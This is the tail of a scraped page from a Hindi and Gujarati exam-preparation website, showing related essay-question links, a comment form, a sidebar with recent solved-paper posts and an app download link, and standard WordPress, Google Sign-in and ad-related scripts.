							<a href="https://jaankarirakho.in/%e0%a4%af%e0%a5%82%e0%a4%b0%e0%a5%87%e0%a4%a8%e0%a4%bf%e0%a4%af%e0%a4%ae-%e0%a4%91%e0%a4%95%e0%a5%8d%e0%a4%b8%e0%a4%be%e0%a4%87%e0%a4%a1-%e0%a4%ac%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b0-%e0%a4%ae/" rel="bookmark" title="यूरेनियम ऑक्साइड बिहार में पाया जाता है । यह पदार्थ यदि उपयोग में न लाया जाए तब भी अपने आप नष्ट हो जाता है । इस खनिज के अर्थ नैतिक पहलुओं (Economic Aspects) की चर्चा कीजिए">
								यूरेनियम ऑक्साइड बिहार में पाया जाता है । यह पदार्थ यदि उपयोग में न लाया जाए तब भी अपने आप नष्ट हो जाता है । इस खनिज के अर्थ नैतिक पहलुओं (Economic Aspects) की चर्चा कीजिए							</a>
						</h3><!--/.post-title-->

											</div>

				</div><!--/.related-->
							<div class="single-related-posts">

					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://jaankarirakho.in/%e0%a4%b9%e0%a4%be%e0%a4%b2-%e0%a4%95%e0%a5%87-%e0%a4%a6%e0%a4%bf%e0%a4%a8%e0%a5%8b%e0%a4%82-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%ad%e0%a4%be%e0%a4%b0%e0%a4%a4%e0%a5%80%e0%a4%af-%e0%a4%aa%e0%a4%be/" rel="bookmark" title="हाल के दिनों में भारतीय पार्टी की राजनीति पर बढ़ते क्षेत्रीय राजनीतिक दलों के प्रभाव क्या हैं?">
								हाल के दिनों में भारतीय पार्टी की राजनीति पर बढ़ते क्षेत्रीय राजनीतिक दलों के प्रभाव क्या हैं?							</a>
						</h3><!--/.post-title-->

											</div>

				</div><!--/.related-->
							<div class="single-related-posts">

					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://jaankarirakho.in/%e0%a4%ac%e0%a4%bf%e0%a4%b0%e0%a4%b8%e0%a4%be-%e0%a4%86%e0%a4%82%e0%a4%a6%e0%a5%8b%e0%a4%b2%e0%a4%a8-%e0%a4%95%e0%a4%be-%e0%a4%86%e0%a4%a7%e0%a4%be%e0%a4%b0%e0%a4%ad%e0%a5%82%e0%a4%a4/" rel="bookmark" title="बिरसा आंदोलन का आधारभूत उद्देश्य था आंतरिक शुद्धिकरण तथा विदेशी शासन की समाप्ति की इच्छा । स्पष्ट कीजिए ।">
								बिरसा आंदोलन का आधारभूत उद्देश्य था आंतरिक शुद्धिकरण तथा विदेशी शासन की समाप्ति की इच्छा । स्पष्ट कीजिए ।							</a>
						</h3><!--/.post-title-->

											</div>

				</div><!--/.related-->
							<div class="single-related-posts">

					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://jaankarirakho.in/%e0%a4%9c%e0%a4%ac-%e0%a4%a4%e0%a4%95-%e0%a4%ad%e0%a4%be%e0%a4%b0%e0%a4%a4-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%9c%e0%a4%a8%e0%a4%b8%e0%a4%82%e0%a4%96%e0%a5%8d%e0%a4%af%e0%a4%be-%e0%a4%b5/" rel="bookmark" title="“जब तक भारत में जनसंख्या वृद्धि अवरूद्ध नहीं की जाती, तब तक आर्थिक विकास को उसक सही रूप में नहीं देखा जा सकता।&#8221; इस कथन का परीक्षण कीजिए।">
								“जब तक भारत में जनसंख्या वृद्धि अवरूद्ध नहीं की जाती, तब तक आर्थिक विकास को उसक सही रूप में नहीं देखा जा सकता।&#8221; इस कथन का परीक्षण कीजिए।							</a>
						</h3><!--/.post-title-->

											</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

	
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A4%B8%E0%A4%82%E0%A4%B5%E0%A4%BF%E0%A4%A7%E0%A4%BE%E0%A4%A8-%E0%A4%94%E0%A4%B0-%E0%A4%B8%E0%A4%82%E0%A4%B5%E0%A5%88%E0%A4%A7%E0%A4%BE%E0%A4%A8%E0%A4%BF%E0%A4%95%E0%A4%A4%E0%A4%BE-%E0%A4%95/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://jaankarirakho.in/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='24649' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</div><!-- #content -->
			</div><!-- #primary -->


<div id="secondary" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" >
	
	<aside id="st_latest_posts_widget-28" class="widget widget_st_latest_posts_widget clearfix"><h3 class="widget-title"><span>Latest Posts</span></h3><div class="sp-latest-posts-widget latest-posts"><div class="media"><div class="media-body"><h3 class="entry-title"><a href="https://jaankarirakho.in/gpsc-pt-2016-to-2023-solved-%e0%aa%b5%e0%aa%b0%e0%ab%8d%e0%aa%a4%e0%aa%ae%e0%aa%be%e0%aa%a8-%e0%aa%aa%e0%ab%8d%e0%aa%b0%e0%aa%b5%e0%aa%be%e0%aa%b9%e0%ab%8b-2/">GPSC PT 2016 to 2023 Solved – વર્તમાન પ્રવાહો &#8211; 2</a></h3><div class="entry-meta small"><span class="st-lp-time">10:38 am</span> <span clss="st-lp-date">30 Aug 2024</span></div></div></div><div class="media"><div class="media-body"><h3 class="entry-title"><a href="https://jaankarirakho.in/gpsc-pt-2016-to-2023-solved-%e0%aa%b5%e0%aa%b0%e0%ab%8d%e0%aa%a4%e0%aa%ae%e0%aa%be%e0%aa%a8-%e0%aa%aa%e0%ab%8d%e0%aa%b0%e0%aa%b5%e0%aa%be%e0%aa%b9%e0%ab%8b-1/">GPSC PT 2016 to 2023 Solved – વર્તમાન પ્રવાહો &#8211; 1</a></h3><div class="entry-meta small"><span class="st-lp-time">3:52 pm</span> <span clss="st-lp-date">29 Aug 2024</span></div></div></div><div class="media"><div class="media-body"><h3 class="entry-title"><a href="https://jaankarirakho.in/gpsc-pt-2016-to-2023-solved-%e0%aa%b8%e0%aa%be%e0%aa%ae%e0%aa%be%e0%aa%a8%e0%ab%8d%e0%aa%af-%e0%aa%9c%e0%ab%8d%e0%aa%9e%e0%aa%be%e0%aa%a8-day-%e0%aa%8f%e0%aa%b5%e0%ab%8b%e0%aa%b0%e0%ab%8d/">GPSC PT 2016 to 2023 Solved – સામાન્ય જ્ઞાન (Day-એવોર્ડ અન્ય)</a></h3><div class="entry-meta small"><span class="st-lp-time">1:41 pm</span> <span clss="st-lp-date">29 Aug 2024</span></div></div></div><div class="media"><div class="media-body"><h3 class="entry-title"><a href="https://jaankarirakho.in/gpsc-pt-2016-to-2023-solved-%e0%aa%b0%e0%ab%80%e0%aa%9d%e0%aa%a8%e0%aa%bf%e0%aa%82%e0%aa%97/">GPSC PT 2016 to 2023 Solved – રીઝનિંગ</a></h3><div class="entry-meta small"><span class="st-lp-time">4:26 pm</span> <span clss="st-lp-date">28 Aug 2024</span></div></div></div><div class="media"><div class="media-body"><h3 class="entry-title"><a href="https://jaankarirakho.in/gpsc-pt-2016-to-2023-solved-%e0%aa%97%e0%aa%a3%e0%aa%bf%e0%aa%a4-4/">GPSC PT 2016 to 2023 Solved – ગણિત &#8211; 4</a></h3><div class="entry-meta small"><span class="st-lp-time">4:56 pm</span> <span clss="st-lp-date">27 Aug 2024</span></div></div></div></div></aside><aside id="block-155" class="widget widget_block widget_media_image clearfix">
<figure class="wp-block-image size-full is-resized"><a href="https://edupsd.sikhlo.co.in/wp-content/uploads/2025/01/08_January_2025_com.edupsd.app-release.apk"><img loading="lazy" decoding="async" width="479" height="130" src="https://jaankarirakho.in/wp-content/uploads/2025/01/Edu-APK.png" alt="" class="wp-image-30674" style="width:140px;height:auto" srcset="https://jaankarirakho.in/wp-content/uploads/2025/01/Edu-APK.png 479w, https://jaankarirakho.in/wp-content/uploads/2025/01/Edu-APK-300x81.png 300w, https://jaankarirakho.in/wp-content/uploads/2025/01/Edu-APK-150x41.png 150w" sizes="auto, (max-width: 479px) 100vw, 479px" /></a></figure>
</aside>
	</div>
		</div><!-- .inner-wrap -->
				</div><!-- #main -->
				<footer id="colophon" class="clearfix  colormag-footer--classic" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter" >
				<div class="footer-socket-wrapper clearfix">
			<div class="inner-wrap">
				<div class="footer-socket-area">
		
		<div class="footer-socket-right-section">
			
			<nav class="footer-menu clearfix">
				<div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-28209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28209"><a href="https://jaankarirakho.in/about-us/">About us</a></li>
<li id="menu-item-28210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-28210"><a rel="privacy-policy" href="https://jaankarirakho.in/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-28687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28687"><a href="https://jaankarirakho.in/contact-us-3/">Contact Us</a></li>
</ul></div>			</nav>
		</div>

				<div class="footer-socket-left-section">
			<div class="copyright">Copyright © 2026 <a href="https://jaankarirakho.in/" title="Jaankari Rakho" ><span>Jaankari Rakho</span></a>. All rights reserved.</div>		</div>
				</div><!-- .footer-socket-area -->
					</div><!-- .inner-wrap -->
		</div><!-- .footer-socket-wrapper -->
				</footer><!-- #colophon -->
				</div><!-- #page -->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/colormag-pro%203.4.4/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Sign in with Google button added by Site Kit -->
		<style>
		.googlesitekit-sign-in-with-google__frontend-output-button{max-width:320px}
		</style>
		<script type="text/javascript" src="https://accounts.google.com/gsi/client"></script>
<script type="text/javascript">
/* <![CDATA[ */
(()=>{async function handleCredentialResponse(response){try{const res=await fetch('https://jaankarirakho.in/wp-login.php?action=googlesitekit_auth',{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded'},body:new URLSearchParams(response)});/* Preserve comment text in case of redirect after login on a page with a Sign in with Google button in the WordPress comments. */ const commentText=document.querySelector('#comment')?.value;const postId=document.querySelectorAll('.googlesitekit-sign-in-with-google__comments-form-button')?.[0]?.className?.match(/googlesitekit-sign-in-with-google__comments-form-button-postid-(\d+)/)?.[1];if(!! commentText?.length){sessionStorage.setItem(`siwg-comment-text-${postId}`,commentText);}location.reload();}catch(error){console.error(error);}}if(typeof google !=='undefined'){google.accounts.id.initialize({client_id:'1098855961816-81to7vnusachi3sm5h61pn7ogrktivjn.apps.googleusercontent.com',callback:handleCredentialResponse,library_name:'Site-Kit'});}const defaultButtonOptions={"theme":"outline","text":"signin_with","shape":"rectangular"};document.querySelectorAll('.googlesitekit-sign-in-with-google__frontend-output-button').forEach((siwgButtonDiv)=>{const buttonOptions={shape:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-shape')|| defaultButtonOptions.shape,text:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-text')|| defaultButtonOptions.text,theme:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-theme')|| defaultButtonOptions.theme,};if(typeof google !=='undefined'){google.accounts.id.renderButton(siwgButtonDiv,buttonOptions);}});/* If there is a matching saved comment text in sessionStorage,restore it to the comment field and remove it from sessionStorage. */ const postId=document.body.className.match(/postid-(\d+)/)?.[1];const commentField=document.querySelector('#comment');const commentText=sessionStorage.getItem(`siwg-comment-text-${postId}`);if(commentText?.length && commentField && !! postId){commentField.value=commentText;sessionStorage.removeItem(`siwg-comment-text-${postId}`);}})();
/* ]]> */
</script>

<!-- End Sign in with Google button added by Site Kit -->
<script type="text/javascript" src="https://jaankarirakho.in/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://jaankarirakho.in/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://jaankarirakho.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/jaankarirakho.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://jaankarirakho.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://jaankarirakho.in/wp-content/plugins/ad-invalid-click-protector/assets/js/js.cookie.min.js?ver=3.0.0" id="js-cookie-js"></script>
<script type="text/javascript" src="https://jaankarirakho.in/wp-content/plugins/ad-invalid-click-protector/assets/js/jquery.iframetracker.min.js?ver=2.1.0" id="js-iframe-tracker-js"></script>
<script type="text/javascript" id="aicp-js-extra">
/* <![CDATA[ */
var AICP = {"ajaxurl":"https://jaankarirakho.in/wp-admin/admin-ajax.php","nonce":"19fd19543c","ip":"3.138.246.92","clickLimit":"3","clickCounterCookieExp":"3","banDuration":"7","countryBlockCheck":"No","banCountryList":""};
//# sourceURL=aicp-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jaankarirakho.in/wp-content/plugins/ad-invalid-click-protector/assets/js/aicp.min.js?ver=1.0" id="aicp-js"></script>
<script type="text/javascript" src="https://jaankarirakho.in/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://jaankarirakho.in/wp-content/themes/colormag-pro%203.4.4/js/sticky/jquery.sticky.min.js?ver=6.9" id="colormag-sticky-menu-js"></script>
<script type="text/javascript" src="https://jaankarirakho.in/wp-content/themes/colormag-pro%203.4.4/js/navigation.min.js?ver=6.9" id="colormag-navigation-js"></script>
<script type="text/javascript" src="https://jaankarirakho.in/wp-content/themes/colormag-pro%203.4.4/js/fitvids/jquery.fitvids.min.js?ver=6.9" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="https://jaankarirakho.in/wp-content/themes/colormag-pro%203.4.4/js/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=6.9" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://jaankarirakho.in/wp-content/themes/colormag-pro%203.4.4/js/theia-sticky-sidebar/ResizeSensor.min.js?ver=6.9" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://jaankarirakho.in/wp-content/themes/colormag-pro%203.4.4/js/skip-link-focus-fix.min.js?ver=6.9" id="colormag-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="colormag-custom-js-extra">
/* <![CDATA[ */
var colormag_load_more = {"tg_nonce":"9a34a46de9","ajax_url":"https://jaankarirakho.in/wp-admin/admin-ajax.php"};
//# sourceURL=colormag-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jaankarirakho.in/wp-content/themes/colormag-pro%203.4.4/js/colormag-custom.min.js?ver=6.9" id="colormag-custom-js"></script>
<script type="text/javascript" id="colormag-loadmore-js-extra">
/* <![CDATA[ */
var colormag_script_vars = {"no_more_posts":"No more post"};
//# sourceURL=colormag-loadmore-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jaankarirakho.in/wp-content/themes/colormag-pro%203.4.4/js/loadmore.min.js?ver=6.9" id="colormag-loadmore-js"></script>
<script type="text/javascript" src="https://jaankarirakho.in/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jaankarirakho.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jaankarirakho.in/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 19:25:06 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UPLCf-SsJ8iscPdII8R3HQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769003710561');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXOshzgyUFdb7FfZR_BZe_kFQwNZODWL1qXtNmmpB8097fRpaUUcu2mMw4LUNDOtJ0596x6ra6ushOChOx4tGXaFrMkuMmIfO4NFn5f2m4EWTWzNiMEB4ls3E6g7nfvbzNlbp0sugw3JT5ju2kBb2GoknnxJAws63nrmD6hdyCj5Mdg-AbJlOsHVweu/_.net/ad2/://adcl.-banner300x250./vrdinterads-/ads5.
body_size: -1292
content:
window['c1296af6-e70b-4acc-a211-7521075ce4e2'] = true;